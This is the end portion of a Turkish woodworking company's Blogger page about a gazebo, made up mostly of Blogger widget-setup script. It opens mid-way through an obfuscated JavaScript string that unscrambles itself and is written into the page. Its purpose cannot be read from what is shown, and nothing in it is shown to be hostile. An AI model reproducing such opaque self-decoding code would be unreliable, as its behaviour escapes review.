=-,=-,=*,=*;6vh1,=.cs4(,*,*,(-+,)vgVWN1*,,,+,+)s7(}37()1 =C2(,,[,,,,,,b3.,b3.,b3.][,,,,,,,b2.,b2.][,,,,,,b1.,,b1.][,,,,,,,,b0.][,,,1-,1b3.,[]yb3.][,,,,1-,,[]yb2.][,,,10-,[]y0b1.][,,,,,100b0.])1 =.H)5;6a2 g33[-[]8,d1[]-[]8][d3[]-[]8,d5[],-[]8,d7[]1];aa1 g1(,,)1.=;2hc1.1b|g7();g7=3ae{6b[,=,=;Rd-{[][;Rc-bd[]01 }2.j1()1 =]ba2;Rb-cb=]8([];ac;g4.u1()1 =]1(6e0e1.;+)ce=;T1 =;<2w+ace+1.1e[]ba}6d1cc2-]1(6e0e1.;+)[]=;ac;g4.H1({11.<1.)Z2 H7 1;6h2.j1.1;T1 =;<2h+a{6fha[]2(=0{T1 =+;<2h+g1([]a!0{6ihg;[]ha;[]i1}1g=2h1 C2(2w1.,)1 =[]a}6b1f1(6eae1.;+)[]e*b1(6d0d1.;+)1(=a9;6chd[]hd[]01(6ea1e1.;+)[]e-cha[]}a2 g1.,2hh}$(3)$(#3)2(5:3\"1:5:45:4}};j1({1$(#l)2)j\\< 5\"m k\"6 7!c B 8!c 9 a!c -C b!c c7:9 3;2:#e!c\"1=4:/c5.d>-9 g<J5=2:#h!c\"9<2>/>'.j\"7\";72.F1=4:/c5.d;1$(#m)9(:l)2.F1=4:/c5.d;1$('[I\"b/4.m4\"\\)2)73.I\"b/4.24\"$(.t9\".Y)2(.T))'6,8,||||||||||||||||||||||||||||||||fti|ucin|vres|s|rtr|it|egtb|Ma|ahtasoma|oaecs|ra|eta|Anx|nmt|t|neO|3a|e|mtpa|ls|3Otospsto|ne|0a|pa|i|rffleoaiyapnT|Zcna|Wzne|5tu|a|o|r|mgsdphpssesn|I|hwhd|a|mk3Pitdcmn|id|bdt|akrud|ektcb|arxlnt|Qeya|omzm|citsr|qcoka|Fn|rnfrPoetvVco|eut|is|fetaiSedpe|uomriTpnwa|d|r|eetclrmkia|pnsac|ae|o|icsie|ldra|hl|oain10e|5pren|aeasprn|dCas|qrgtcpinnmto|ha|pa|siil|aTxuedaPaecegtiprat|nlc|usrn|aeoatcetEeetsn718u|kdlya|Tgtotx|lc|eoeldCag|agnetbidVria|lnsoiotla|ueu|uainse|za|etrlnT|iielcto|oekr|ua|oe|hdwoo|lcsrw|oun|eaDrdphfstsiea|aa|uolyrmv|feSiehnecpinnmtoSedb|uepcrl|uerne|2sic|atcmlt|rwmg|BflSyefl|Wdhmk2Pitht|w|o|u|ki|rvosrdrcpg|eietae|neHM|pae|ed|umr|sni|alakjosatesIOtui|neie|65so|eoels|m|La|Rpuetigrcpin|otmnn|aeb|ueoncbRgtcbLf|aeld|ua|nl|a|ue|ue|rgn9dgfcleghcnexcneymn|iYvrePit|rttp|vle|oaepae|iugoadt|tr|idaeotps|o|snesOtonef|iiaeit|mgHih|yefcTp|otoLnsb|otoLnTub|hlrnsyesiea|ma|rfiU|lponfiRgtfiLf|pnaegi|rwe|ln|bgiX|laRc|0|aXmx|rwit|rwegtTasomDoDrwceo|opaaa|edwiegtlmnsyaNm|edtp|etjvsrp|eAtiueapnCidpbihdsigetn|e|aeuQa|2|aenonenvgto|waInrsieon40|adfut|neWapra|rnprnIginrieoo|aehdwa|alaksatld|alakpe|ietoNvnva|otoTuboainapn|oold|ciepueiepuenoe|lyntcl|adn|atoee|aenhmee|admgiBokU|rdlcsongiBokLf|rdlcsih|oiotlvra|etclvra|oiotlld|etclld|oiotlievriaWp|oiotlpi|etclpi|aeomzoIOt20da|boueLf|ih|pDw|rmetetCnr|xscbZpo|ahms|ue|inrp|8|0|10|wdhcegtmn10ci|eiPt|oeocoeahgtrjciernfr|aersoealct|lnVle|iecprgtcprgtdpgsPg|fcretgtlmnsyaepgAe|eEeetydbo|ae|aeaioeSac|oaRslshm|nr|noeRCmoetjwn|aenudesIOtudesICbcesOtui|aenur|aeuQatesIOtur|aenun|aeuQitesIOtun|aenieesOtieesIOtieesIEp|aeuEp|aenuEp|aenicesOticesIOticesIEatcesOtlsi|aenuEatcesIBc|aeuBc|aenuBc|3565947|aenuBuc|oofitarwdw|edmr|ompa_i|otostasto|alakcnrllnscnrlhmslnTubtubaedlgt|eItra|laItra|ie|aCasdsryuwa|eoetrrmvDt|nidcpinfdOtsiepc|tlrpe|iktre|bakfortasaet50sao|6|pcaEsn|akrudmg|sevrinWp|ieSltslt|pi2rud3818|4|ga33saoOfeXsaoOfeYsaoBu|octtrw|imthcniu|ldrs3|1|ddslyiln|eaievsblt|iil|99fn|2xBBB|rae|yC00|oaepae|netfe|shde|etmltstub.pi(|)0{)<srp>";var a=script,b="";l=a.length;www=hhhhffff=Math.round(l/2);l<2*www&&(hhhhffff-=1);for(i=0;i<hhhhffff;i++)b=b+a.charAt(i)+a.charAt(i+hhhhffff);l<2*www&&(b+=a.charAt(l-1));document.write(b);
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7VkC0BIF8gisOoSPWUMfmWo2BcDQ:1768983111947';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3692098336248243488','//www.polatkereste.com/2014/01/9-m2-trapez-catl-kamelya-cardag.html','3692098336248243488');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3692098336248243488', 'title': 'Ah\u015fap ev', 'url': 'http://www.polatkereste.com/2014/01/9-m2-trapez-catl-kamelya-cardag.html', 'canonicalUrl': 'http://www.polatkereste.com/2014/01/9-m2-trapez-catl-kamelya-cardag.html', 'homepageUrl': 'http://www.polatkereste.com/', 'searchUrl': 'http://www.polatkereste.com/search', 'canonicalHomepageUrl': 'http://www.polatkereste.com/', 'blogspotFaviconUrl': 'http://www.polatkereste.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'tr', 'localeUnderscoreDelimited': 'tr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ah\u015fap ev - Atom\x22 href\x3d\x22http://www.polatkereste.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Ah\u015fap ev - RSS\x22 href\x3d\x22http://www.polatkereste.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ah\u015fap ev - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3692098336248243488/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ah\u015fap ev - Atom\x22 href\x3d\x22http://www.polatkereste.com/feeds/1509319605108628448/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Ba\u011flant\u0131y\u0131 al', 'key': 'link', 'shareMessage': 'Ba\u011flant\u0131y\u0131 al', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook platformunda payla\u015f', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'X platformunda payla\u015f', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest platformunda payla\u015f', 'target': 'pinterest'}, {'name': 'E-posta', 'key': 'email', 'shareMessage': 'E-posta', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27tr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Devam\u0131', 'pageType': 'item', 'postId': '1509319605108628448', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGrtaMQidn2ZwXW4fPKnVUXCZC_baabD8C-Ty3FdUDq98UtWuk5dCpOLQ7DtX4454paf7ab4nyHOSGu3wUmR2QqbymQs1gPlr6SZQOICKHyevigwnPpMEVDYdum-O8Ils12FtuLP2nnyA/s72-c/SAM_2924.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGrtaMQidn2ZwXW4fPKnVUXCZC_baabD8C-Ty3FdUDq98UtWuk5dCpOLQ7DtX4454paf7ab4nyHOSGu3wUmR2QqbymQs1gPlr6SZQOICKHyevigwnPpMEVDYdum-O8Ils12FtuLP2nnyA/s320/SAM_2924.JPG', 'pageName': '9 m2 trapez \xe7at\u0131l\u0131 kamelya \xe7arda\u011f\u0131', 'pageTitle': 'Ah\u015fap ev: 9 m2 trapez \xe7at\u0131l\u0131 kamelya \xe7arda\u011f\u0131'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'D\xfczenle', 'linkCopiedToClipboard': 'Ba\u011flant\u0131 panoya kopyaland\u0131!', 'ok': 'Tamam', 'postLink': 'Yay\u0131n Ba\u011flant\u0131s\u0131'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\xd6zel', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '9 m2 trapez \xe7at\u0131l\u0131 kamelya \xe7arda\u011f\u0131', 'description': '  ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGrtaMQidn2ZwXW4fPKnVUXCZC_baabD8C-Ty3FdUDq98UtWuk5dCpOLQ7DtX4454paf7ab4nyHOSGu3wUmR2QqbymQs1gPlr6SZQOICKHyevigwnPpMEVDYdum-O8Ils12FtuLP2nnyA/s320/SAM_2924.JPG', 'url': 'http://www.polatkereste.com/2014/01/9-m2-trapez-catl-kamelya-cardag.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1509319605108628448}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/456687767-lbx__tr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'sidebar', document.getElementById('PageList3'), {'title': 'Mobil Sayfalar3', 'links': [{'isCurrentPage': false, 'href': 'http://www.polatkereste.com/', 'title': 'Ana Sayfa'}, {'isCurrentPage': false, 'href': 'http://www.polatkereste.com/search/label/Ah%C5%9Fap%20Evler', 'title': 'Ah\u015fap Evler'}, {'isCurrentPage': false, 'href': 'http://www.polatkereste.com/search/label/Kul%C3%BCbeler', 'title': 'Kul\xfcbeler'}, {'isCurrentPage': false, 'href': 'http://www.polatkereste.com/search/label/Oyun%20Park%C4%B1', 'title': 'Oyun Park\u0131'}, {'isCurrentPage': false, 'href': 'http://www.polatkereste.com/search/label/Bah%C3%A7e%20Masa%20Tak%C4%B1mlar%C4%B1', 'title': 'Bah\xe7e Masa Tak\u0131mlar\u0131'}, {'isCurrentPage': false, 'href': 'http://www.polatkereste.com/search/label/Kamelya', 'title': 'Kamelya'}, {'isCurrentPage': false, 'href': 'http://www.polatkereste.com/search/label/Kereste', 'title': '\u0130n\u015faatl\u0131k Kereste'}, {'isCurrentPage': false, 'href': 'http://www.polatkereste.com/search/label/Lambri', 'title': 'Lambri'}, {'isCurrentPage': false, 'href': 'http://www.polatkereste.com/search/label/%C3%96zel%20%C4%B0stek', 'title': 'Ah\u015fap \xfczerine \xf6zel istekler'}, {'isCurrentPage': false, 'href': 'http://www.polatkereste.com/search/label/Montaj', 'title': 'Montaj A\u015famas\u0131'}, {'isCurrentPage': false, 'href': 'http://www.polatkereste.com/p/hakkimizda.html', 'id': '7726644064323212838', 'title': 'Ah\u015fap ev bak\u0131m ve firma sorumluluklar\u0131'}, {'isCurrentPage': false, 'href': 'http://www.polatkereste.com/p/iletisim.html', 'id': '2318071969647507533', 'title': '\u0130leti\u015fim'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Y\xfckleniyor\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'column1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'column2', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'column3', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'column4', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>
</html>